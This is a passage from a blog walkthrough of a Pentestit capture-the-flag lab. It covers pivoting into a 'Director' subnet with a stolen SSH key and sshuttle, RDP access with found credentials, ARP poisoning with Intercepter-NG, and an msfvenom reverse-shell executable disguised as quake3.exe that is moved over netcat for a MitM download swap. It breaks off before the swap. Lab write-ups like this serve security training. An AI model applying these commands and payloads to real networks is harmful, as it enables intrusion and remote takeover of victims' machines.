
In my previous post “Pentestit Lab v11 - CUPS Token (5/12)”, we footprinted the CUPS server, exploited a SQL Injection Vulnerability that allowed us to gain access to the CUPS server, found an SSH Private Key, and found our fifth token. Today we will utilize our newly found SSH Private Key to gain access to the Director Subnet - which will include the following:
- Footprinting the DIR Subnet
- Utilizing Compromised Credentials for RDP Access
- Utilizing Interceptor-NG for ARP Poisoning
- Utilizing a MitM (Man-in-the-Middle) Attack for Shell Access
- Finding the RDP Token
Footprinting the DIR Subnet
In my previous post, once we compromised the CUPS Server, we were able to find an SSH Key that allowed us access to the 172.16.0.252 Router in the Main Office Subnet.

We can see from the Network Map that the router gives us access to three other subnets - 192.168.10.x, 192.168.11.x, and 192.168.12.x.
If you remember correctly, after we compromised the AD Server we also found a file called network_test.txt.
root@kali:~/pentestit# cat network_test.txt
Hi, mate! Need to test ARP-table in DIR subnet.
I'll install intercepter admin:77_GrantedSuperAdmin_77
Now that we have both the credentials to access a device in the DIR Subnet, and we have an SSH Private Key that will allow us to tunnel though the router, we can now go ahead and attempt to attack the DIR Subnet, more specifically the 192.168.12.1 or the Directors Computer.
Let’s first start by testing if we have access to the 172.16.0.252 router with the SSH Key that we saved previously called morgan.key.
root@kali:~/pentestit# ssh -i morgan.key morgan@172.16.0.252
Last login: Wed Jul 19 03:55:11 2017 from 10.255.0.30
##########################
PasswordAuthentication no
##########################
morgan@tl11-172-16-0-252:~$
Awesome, now that we know we have access let’s open up another Console and utilize SSHuttle to create an SSH Tunnel between our Kali Machine and the three subnets.
root@kali:~/pentestit# sshuttle -e "ssh -i morgan.key" -r morgan@172.16.0.252 192.168.10.0/24 192.168.11.0/24 192.168.12.0/24
client: Connected.
Once done, either from your Kali Machine or the Router we can utilize Nmap to Footprint the DIR Subnet of 192.168.12.1.
morgan@tl11-172-16-0-252:~$ nmap -sV -Pn -n 192.168.12.1-3

Starting Nmap 6.47 ( http://nmap.org ) at 2017-07-19 04:17 MSK
Nmap scan report for 192.168.12.1
Host is up (0.00069s latency).
Not shown: 999 filtered ports
PORT     STATE SERVICE        VERSION
3389/tcp open  ms-wbt-server?

Nmap scan report for 192.168.12.2
Host is up (0.00050s latency).
Not shown: 999 filtered ports
PORT     STATE SERVICE
3389/tcp open  ms-wbt-server

Nmap scan report for 192.168.12.3
Host is up (0.00077s latency).
Not shown: 999 filtered ports
PORT     STATE SERVICE        VERSION
3389/tcp open  ms-wbt-server?

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 3 IP addresses (3 hosts up) scanned in 102.57 seconds
It seems these are Windows Devices running RDP, so we will have to utilize XFreeRDP to be able to connect to them with the credentials we found from the AD Server.
Utilizing Compromised Credentials for RDP Access
After some time testing, I found out that the admin account only had RDP Access to the 192.168.12.2 computer. So, let’s RDP into the device and see what we have to work with.
root@kali:~/pentestit# xfreerdp /u:admin /p:77_GrantedSuperAdmin_77 /v:192.168.12.2
connected to 192.168.12.2:3389
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@           WARNING: CERTIFICATE NAME MISMATCH!           @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
The hostname used for this connection (192.168.12.2)
does not match the name given in the certificate:
Common Name (CN):
	ARM-1
A valid certificate for the wrong name should NOT be trusted!
Certificate details:
	Subject: CN = ARM-1
	Issuer: CN = ARM-1
	Thumbprint: 6e:3f:1f:e6:15:ee:13:c5:9f:f6:87:db:83:32:86:a4:c8:bb:7e:6f
The above X.509 certificate could not be verified, possibly because you do not have the CA certificate in your certificate store, or the certificate has expired. Please look at the documentation on how to create local certificate store for a private CA.
Do you trust the above certificate? (Y/N) Y

Once successfully authenticated you should see a new window with RDP Access to the Desktop. I ran whoami and ipconfig just to verify and prove to my users that I am currently in the 192.168.12.2 device.
I decided to take a look around the computer for any files that might be of interest - and I came across the following todo.txt file.

In all honesty I have no idea what this is for, but I saved it just in case it might come in handy in the future.
From here I kept looking around and I found something that really caught my eye. Interceptor-NG was installed on the computer!

Intercepter-NG is a multifunctional network toolkit for various types of IT specialists. The main purpose is to recover interesting data from the network stream and perform different kinds of MitM attacks.
The network text file that we found on the AD Server said something about testing ARP Tables in the DIR Subnet.
With this in mind I decided to do some ARP Spoofing between the Directors Computer (192.168.12.1) and the 192.168.12.3 device to see if they weren’t communicating with each other - maybe I might find something of interest there.
Utilizing Interceptor-NG for ARP Poisoning
Once you have found Interceptor-NG, go ahead and fire it up. You might need to extract the folder before you are able to run it - so do just that if need be.
Once fired up, you will see an empty table - just right click inside that table and select “Smart Scan”. This will automatically scan the subnet and find any device that might be connected.


Once you have that done, you will see three devices including the Directors Device and the 192.168.12.3 device. From here, go to DHCP Mode and configure the screen like so:

Do note that your Stealth IP might be different from mines, so if it was already set, don’t change it!
Also, 192.168.12.3 is not a gateway, we set it as the gateway IP because we are interested not in the communication of the director’s machine with the external network, but in the communications within this subnet.
Moving on. Once you have configured DHCP Mode, go to RAW Mode and add the following PCAP Filter so we don’t see our RDP traffic.

After you have that set up, click the Start button to start Sniffing, NAT, and ARP Poisoning.

Once you have started that, go back to RAW Mode to see the traffic being captured. After some time you should see an interesting GET request being made to 192.168.12.3 for quake3.exe from the Directors Computer.
Utilizing a MitM (Man-in-the-Middle) Attack for Shell Access
Now that we know that the Director is trying to download quake3, let’s see if we can’t MitM his download to server our own content… a backdoor shell!
We know that these devices are Windows Machines, so let’s utilize msfvenom to craft a backdoor executable called “quake3.exe” that will connect back to the 192.168.12.2 device via port 80.
root@kali:~/pentestit# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.12.2 LPORT=80 -f exe > quake3.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Once that’s done let’s go back to the 192.168.12.2 device. If you look around the system some more you should find that Netcat is also installed on the device.

Go ahead and create a netcat listener to download the quake3.exe file that we have. You might be asked to allow netcat to communicate past the firewall, so make sure you click “Allow access” on the Windows Security Alert.
Back on our Kali Machine, let’s connect to the Netcat listener and server our quake3 backdoor shell.

root@kali:~/pentestit# nc -w 3 192.168.12.2 1234 < quake3.exe
If done correctly, you should see a connection was established from our Kali Machine to the 192.168.12.2 machine via netcat.

And if we navigate to the netcat-1.11 folder, you will find our back doored quake3 file in there!
Now that we have the shell on our device, let’s go ahead and spoof the directors connection!
